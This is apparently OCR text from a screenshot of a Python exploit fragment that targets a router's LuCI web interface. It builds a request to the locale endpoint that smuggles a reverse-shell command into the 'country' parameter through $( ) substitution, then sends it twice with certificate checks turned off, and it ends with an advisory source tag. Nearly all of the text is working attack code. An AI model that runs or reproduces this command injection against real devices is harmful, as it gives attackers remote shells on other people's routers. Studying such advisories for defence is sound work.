
url_command 
=
"https://"
+
 args
.
router 
+
"/cgi-bin/luci/;stok=/locale?
form=country&operation=write&country=$("
+
 revshell 
+
")"
# Send the URL twice to run the 
command. Sending twice is necessary for 
the attack
r 
=
 requests
.
get
(
url_command
,
verify
=
False
)
r 
=
 requests
.
get
(
url_command
,
verify
=
False
)
Tags:
Advisory/Source:
Link